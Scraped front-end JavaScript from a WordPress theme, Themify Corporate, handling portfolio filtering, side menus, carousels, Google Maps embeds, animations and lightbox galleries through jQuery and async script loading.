				if ( $entries.find('.portfolio-post.cat-' + cat).length <= 0 ) {
					$li.remove();
				}
			});

			$filter.show().on('click', 'a', function(e) {
				e.preventDefault();
				var $li = $(this).parent(),
					$entries = $li.parent().next();
				if ( $li.hasClass('active') ) {
					$li.removeClass('active');
					$entries.isotope( {
						filter: '.portfolio-post',
						isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
					} );
				} else {
					$li.siblings('.active').removeClass('active');
					$li.addClass('active');
					$entries.isotope( {
						filter: '.cat-' + $li.attr('class').replace( /(current-cat)|(cat-item)|(-)|(active)/g, '' ).replace( ' ', '' ),
						isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
					} );
				}
			} );
		}
	},
	layout: function(){
		var $entries = $('.loops-wrapper.portfolio'),
			layout = $entries.hasClass( 'list-post' ) ? 'vertical' : 'fitRows';
		$entries.isotope({
			layoutMode: layout,
			transformsEnabled: false,
			itemSelector : '.portfolio-post',
			isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
		});
	}
};

// DOCUMENT READY
$(document).ready(function() {

	var $body = $('body'),$skills = $('.progress-bar');

	// make portfolio overlay clickable
	$( 'body' ).on( 'click', '.loops-wrapper.grid4.portfolio .post-image + .post-content, .loops-wrapper.grid3.portfolio .post-image + .post-content, .loops-wrapper.grid2.portfolio .post-image + .post-content', function(e){
		if( $( e.target ).is( 'a' ) || $( e.target ).parent().is( 'a' ) ) return;
		var $link = $( this ).closest( '.post' ).find( 'a[data-post-permalink]' );
		if( $link.length > 0 && ! $link.hasClass( 'themify_lightbox' ) ) {
			window.location = $link.attr( 'href' );
		}
	});

	/////////////////////////////////////////////
	// Fixed header
	/////////////////////////////////////////////
	var headerHeight = $('#headerwrap').outerHeight(true);
	$('#pagewrap').css('paddingTop', Math.floor( headerHeight ));
	if('undefined' !== $.fn.fixedHeader && '' != themifyScript.fixedHeader){
		$('#headerwrap').fixedHeader();
	}

	/////////////////////////////////////////////
	// Scroll to row when a menu item is clicked.
	/////////////////////////////////////////////
	if ( 'undefined' !== typeof $.fn.themifyScrollHighlight ) {
		$body.themifyScrollHighlight();
	}

	/////////////////////////////////////////////
	// Entry Filter
	/////////////////////////////////////////////
	EntryFilter.filter();

	/////////////////////////////////////////////
	// Skillset Animation
	/////////////////////////////////////////////
	if(themifyScript.scrollingEffectOn && $skills.length>0) {
            if(!$.fn.waypoint){
                Themify.LoadAsync(themify_vars.url+'/js/waypoints.min.js',ThemifySkils);
            }
            else{
                ThemifySkils();
            }
	}
        function ThemifySkils(){
            $skills.each(function(){
                var $self = $(this).find('span'),
                    percent = $self.data('percent');
                $self.width(0);
                $self.waypoint(function(direction){
                        $self.animate({width: percent}, 800,function(){
                                $(this).addClass('animated');
                        });
                }, {offset: '80%'});
            });
        }

	/////////////////////////////////////////////
	// Scroll to top
	/////////////////////////////////////////////
	$('.back-top a').on('click', function(e){
		e.preventDefault();
		themeScrollTo(0);
	});

	/////////////////////////////////////////////
	// Toggle main nav on mobile
	/////////////////////////////////////////////
	if( $( 'body' ).hasClass( 'touch' ) && typeof jQuery.fn.themifyDropdown != 'function' ) {
		Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function(){
			$( '#main-nav' ).themifyDropdown();
		});
	}

	$('#menu-icon').themifySideMenu({
		close: '#menu-icon-close'
	});
        var $overlay = $( '<div class="body-overlay">' );
        $body.append( $overlay ).on( 'sidemenushow.themify', function () {
            $overlay.addClass( 'body-overlay-on' );
        } ).on( 'sidemenuhide.themify', function () {
            $overlay.removeClass( 'body-overlay-on' );
        } ).on( 'click.themify touchend.themify', '.body-overlay', function () {
            $( '#menu-icon' ).themifySideMenu( 'hide' );
        } ); 
        $(window).resize(function(){
            if( $( '#menu-icon' ).is(':visible') && $('#mobile-menu').hasClass('sidemenu-on')){
                $overlay.addClass( 'body-overlay-on' );
            }
            else{
                 $overlay.removeClass( 'body-overlay-on' );
            }
        });
	/////////////////////////////////////////////
	// Add class "first" to first elements
	/////////////////////////////////////////////
	$('.highlight-post:odd').addClass('odd');
});

// WINDOW LOAD
$(window).load(function() {

	/////////////////////////////////////////////
	// Carousel initialization
	/////////////////////////////////////////////
        if($('.slideshow').length>0){
            if(!$.fn.carouFredSel){
                Themify.LoadAsync(themify_vars.url+'/js/carousel.js',function(){
                    createCarousel($('.slideshow'));
                });
            }
            else{
               createCarousel($('.slideshow'));
            }
        }
	/////////////////////////////////////////////
	// Entry Filter Layout
	/////////////////////////////////////////////
	EntryFilter.layout();

});
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://acoi.com.co/wp-content/themes/themify-corporate/themify/js/main.js?ver=2.7.3
body_size: 3815
content:
;
var Themify, ThemifyGallery;
(function ($, window, document, undefined) {
	'use strict';

	/* window load fires only once in IE */
	window.addEventListener( "load", function () {
		window.loaded = true;
		Themify.triggerEvent( window, 'resize' );
		$( 'body' ).addClass( 'page-loaded' );
	});

	Themify = {
		wow: null,
		triggerEvent: function (a, b) {
			var c;
			document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
		},
		Init: function () {
			if (typeof tbLocalScript !== 'undefined' && tbLocalScript) {
				var $self = Themify;
				$(document).ready(function () {
					tbLocalScript.isTouch = $('body').hasClass('touch');
					$self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js'); // this script should be always loaded even there is no builder content because it's also requires for themify_shortcode for exp: animation js
				});
				$('body').on('builderscriptsloaded.themify', function () {
					$self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js');
				});
			}
			else {
				this.bindEvents();
			}
		},
		bindEvents: function () {
			var $self = Themify;
			if (window.loaded) {
				$('.shortcode.slider, .shortcode.post-slider, .slideshow-wrap').css({'height': 'auto', 'visibility': 'visible'});
				$self.InitCarousel();
				$self.InitGallery();
				$self.InitMap();
				$self.wowInit();
			}
			else {
				$(window).load(function () {
					$('.shortcode.slider, .shortcode.post-slider, .slideshow-wrap').css({'height': 'auto', 'visibility': 'visible'});
					$self.InitCarousel();
					$self.InitGallery();
				});
				$(document).ready(function () {
					$self.InitMap();
					$self.wowInit();
				});
			}
			$('body').on('builder_load_module_partial builder_toggle_frontend', this.InitMap); // builder toggle/update module map.
		},
		InitCarousel: function () {
			if ($('.slides[data-slider]').length > 0) {
				this.LoadAsync(themify_vars.url + '/js/carousel.js', this.carouselCalback, null, null, function () {
					return ('undefined' !== typeof $.fn.carouFredSel);
				});
			}
		},
		carouselCalback: function () {

			$('.slides[data-slider]').each(function () {
				$(this).find("> br, > p").remove();
				var $this = $(this),
					$data = JSON.parse(window.atob($(this).data('slider'))),
					height = (typeof $data.height === 'undefined') ? 'auto' : $data.height,
					$numsldr = $data.numsldr,
					$slideContainer = 'undefined' !== typeof $data.custom_numsldr ? '#' + $data.custom_numsldr : '#slider-' + $numsldr,
					$args = {
						responsive: true,
						swipe: true,
						circular: $data.wrapvar,
						infinite: $data.wrapvar,
						auto: {
							play: $data.play,
							timeoutDuration: $data.auto,
							duration: $data.speed,
							pauseOnHover: $data.pause_hover
						},
						scroll: {
							items: parseInt($data.scroll),
							duration: $data.speed,
							fx: $data.effect
						},
						items: {
							visible: {
								min: 1,
								max: parseInt($data.visible)
							},
							width: 120,
							height: height
						},
						onCreate: function (items) {
							$($slideContainer).css({'visibility': 'visible', 'height': 'auto'});
							$this.trigger('updateSizes');
						}
					};
				if ($data.slider_nav) {
					$args.prev = $slideContainer + ' .carousel-prev';
					$args.next = $slideContainer + ' .carousel-next';
				}
				if ($data.pager) {
					$args.pagination = $slideContainer + ' .carousel-pager';
				}
				$(this).carouFredSel($args);
			});

			var tscpsDidResize = false;
			$(window).on("resize", function () {
				tscpsDidResize = true;
			});
			setInterval(function () {
				if (tscpsDidResize) {
					tscpsDidResize = false;
					$(".slides[data-slider]").each(function () {
						var heights = [],
								newHeight,
								$self = $(this);
						$self.find("li").each(function () {
							heights.push($(this).outerHeight());
						});
						newHeight = Math.max.apply(Math, heights);
						$self.outerHeight(newHeight);
						$(".caroufredsel_wrapper").outerHeight(newHeight);
					});
				}
			}, 500);

		},
		InitMap: function () {
			var $self = Themify;
			if ($('.themify_map').length > 0) {
				if (typeof google !== 'object' || typeof google.maps !== 'object') {
					$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback', false, true, true);
				}
				else {
					$self.MapCallback();
				}
			}
		},
		MapCallback: function () {
			var $maps = $('.themify_map');
			$maps.each(function ($i) {
				var $data = JSON.parse(window.atob($(this).data('map'))),
						address = $data.address,
						zoom = parseInt($data.zoom),
						type = $data.type,
						scroll = $data.scroll,
						drag = $data.drag,
						node = this;
				var delay = $i * 1000;
				setTimeout(function () {
					var geo = new google.maps.Geocoder(),
						latlng = new google.maps.LatLng(-34.397, 150.644),
						mapOptions = {
							zoom: zoom,
							center: latlng,
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							scrollwheel: scroll,
							draggable: drag
						};
					switch (type.toUpperCase()) {
						case 'ROADMAP':
							mapOptions.mapTypeId = google.maps.MapTypeId.ROADMAP;
							break;
						case 'SATELLITE':
							mapOptions.mapTypeId = google.maps.MapTypeId.SATELLITE;
							break;
						case 'HYBRID':
							mapOptions.mapTypeId = google.maps.MapTypeId.HYBRID;
							break;
						case 'TERRAIN':
							mapOptions.mapTypeId = google.maps.MapTypeId.TERRAIN;
							break;
					}

					var map = new google.maps.Map(node, mapOptions),
							revGeocoding = $(node).data('reverse-geocoding') ? true : false;

					/* store a copy of the map object in the dom node, for future reference */
					$(node).data('gmap_object', map);

					if (revGeocoding) {
						var latlngStr = address.split(',', 2),
								lat = parseFloat(latlngStr[0]),
								lng = parseFloat(latlngStr[1]),
								geolatlng = new google.maps.LatLng(lat, lng),
								geoParams = {'latLng': geolatlng};
					} else {
						var geoParams = {'address': address};
					}

					geo.geocode(geoParams, function (results, status) {
						if (status == google.maps.GeocoderStatus.OK) {
							var position = revGeocoding ? geolatlng : results[0].geometry.location;
							map.setCenter(position);
							var marker = new google.maps.Marker({
								map: map,
								position: position
							}),
							info = $(node).data('info-window');
							if (undefined !== info) {
								var contentString = '<div class="themify_builder_map_info_window">' + info + '</div>',
									infowindow = new google.maps.InfoWindow({
										content: contentString
									});

								google.maps.event.addListener(marker, 'click', function () {
									infowindow.open(map, marker);
								});
							}
						}
					});
				}, delay);
			});
		},
		wowInit: function () {
			if ((typeof tbLocalScript === 'undefined' || !tbLocalScript) || tbLocalScript.animationInviewSelectors && tbLocalScript.animationInviewSelectors.length > 0) {
				if (!Themify.wow) {
					Themify.LoadAsync(themify_vars.url + '/js/wow.js', Themify.wowCallback, null, null, function () {
						return (Themify.wow);
					});
				}
				else {
					Themify.wowCallback();
					return (Themify.wow);
				}
			}
		},
		wowCallback: function () {
			var self = Themify;
			if (themify_vars.TB) {
				ThemifyBuilderModuleJs.animationOnScroll();
			}
			self.wow = new WOW({
				live: true,
				offset: typeof tbLocalScript !== 'undefined' && tbLocalScript ? parseInt(tbLocalScript.animationOffset) : 100
			});
			self.wow.init();

			$('body').on('builder_load_module_partial builder_toggle_frontend', function () {
				self.wow.doSync();
				self.wow.sync();
			});

			// duck-punching WOW to get delay and iteration from classnames
			if (typeof self.wow.__proto__ !== 'undefined') {
				self.wow.__proto__.applyStyle = function (box, hidden) {
					var delay, duration, iteration;
					duration = box.getAttribute('data-wow-duration');
					delay = box.getAttribute('class').match(/animation_effect_delay_((?:\d+\.?\d*|\.\d+))/);
					if (null != delay)
						delay = delay[1] + 's';
					iteration = box.getAttribute('class').match(/animation_effect_repeat_(\d*)/);
					if (null != iteration)
						iteration = iteration[1];
					return this.animate((function (_this) {
						return function () {
							return _this.customStyle(box, hidden, duration, delay, iteration);
						};
					})(this));
				};
			}
		},
		LoadAsync: function (src, callback, version, defer, test) {
			var id = src.split("/").pop().replace(/\./g, '_'), // Make script filename as ID
					existElemens = document.getElementById(id);

			if (existElemens) {
				if (callback) {
					if (test) {
						var callbackTimer = setInterval(function () {
							var call = false;
							try {
								call = test.call();
							} catch (e) {
							}

							if (call) {
								clearInterval(callbackTimer);
								callback.call();
							}
						}, 100);
					} else {
						setTimeout(callback, 110);
					}
				}
				return;
			}
			var s, r, t;
			r = false;
			s = document.createElement('script');
			s.type = 'text/javascript';
			s.id = id;
			s.src = !version && 'undefined' !== typeof tbLocalScript ? src + '?version=' + tbLocalScript.version : src;
			if (!defer) {
				s.async = true;
			}
			else {
				s.defer = true;
			}
			s.onload = s.onreadystatechange = function () {
				if (!r && (!this.readyState || this.readyState === 'complete'))
				{
					r = true;
					if (callback) {
						callback();
					}
				}
			};
			t = document.getElementsByTagName('script')[0];
			t.parentNode.insertBefore(s, t);
		},
		LoadCss: function (href, version, before, media) {

			if ($("link[href='" + href + "']").length > 0) {
				return;
			}
			var doc = window.document;
			var ss = doc.createElement("link");
			var ref;
			if (before) {
				ref = before;
			}
			else {
				var refs = (doc.body || doc.getElementsByTagName("head")[ 0 ]).childNodes;
				ref = refs[ refs.length - 1];
			}

			var sheets = doc.styleSheets;
			ss.rel = "stylesheet";
			ss.href = version ? href + '?version=' + version : href;
			// temporarily set media to something inapplicable to ensure it'll fetch without blocking render
			ss.media = "only x";
			ss.async = 'async';

			// Inject link
			// Note: `insertBefore` is used instead of `appendChild`, for safety re: http://www.paulirish.com/2011/surefire-dom-element-insertion/
			ref.parentNode.insertBefore(ss, (before ? ref : ref.nextSibling));
			// A method (exposed on return object for external use) that mimics onload by polling until document.styleSheets until it includes the new sheet.
			var onloadcssdefined = function (cb) {
				var resolvedHref = ss.href;
				var i = sheets.length;
				while (i--) {
					if (sheets[ i ].href === resolvedHref) {
						return cb();
					}
				}
				setTimeout(function () {
					onloadcssdefined(cb);
				});
			};

			// once loaded, set link's media back to `all` so that the stylesheet applies once it loads
			ss.onloadcssdefined = onloadcssdefined;
			onloadcssdefined(function () {
				ss.media = media || "all";
			});
			return ss;
		},
		video: function () {
			if ($('.themify_video_desktop a').length > 0) {
				if (typeof flowplayer === 'undefined') {
					this.LoadAsync(themify_vars.url + '/js/flowplayer-3.2.4.min.js', this.videoCalback);
				}
				else {
					this.videoCalback();
				}
			}
		},
		videoCalback: function () {
			$('.themify_video_desktop a').each(function () {
				flowplayer(
					$(this).attr('id'),
					themify_vars.url + "/js/flowplayer-3.2.5.swf",
					{
						clip: {autoPlay: false}
					}
				);
			});
		},
		lightboxCallback: function ($el, $args) {
			this.LoadAsync(themify_vars.url + '/js/themify.gallery.js', function () {
				Themify.GalleryCallBack($el, $args);
			}, null, null, function () {
				return ('undefined' !== typeof ThemifyGallery);
			});
		},
		InitGallery: function ($el, $args) {
			var lightboxConditions = ((themifyScript.lightbox.lightboxContentImages && $(themifyScript.lightbox.contentImagesAreas).length) || themifyScript.lightbox.lightboxGalleryOn) ? true : false;
			if (lightboxConditions || $('.module.module-gallery').length > 0 || $('.module.module-image').length > 0 || $('.themify_lightbox').length > 0 || $(themifyScript.lightbox.lightboxSelector).length > 0) {
				this.LoadCss(themify_vars.url + '/css/lightbox.css', null);
				this.LoadAsync(themify_vars.url + '/js/lightbox.js', function () {
					Themify.lightboxCallback($el, $args);
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.magnificPopup);
				});
			}
			else {
				$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
			}
		},
		GalleryCallBack: function ($el, $args) {
			if (!$el) {
				$el = $(themifyScript.lightboxContext);
			}
			$args = !$args && themifyScript.extraLightboxArgs ? themifyScript.extraLightboxArgs : {};
			ThemifyGallery.init({'context': $el, 'extraLightboxArgs': $args});
			$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
		},
		isPageHasBuilderContent: function () {
			var check_builder = $('.themify_builder_content').filter(function () {
				return $.trim($(this).html().toString()).length > 0;
			});
			return check_builder.length;
		}
	};


	Themify.Init();

}(jQuery, window, document));
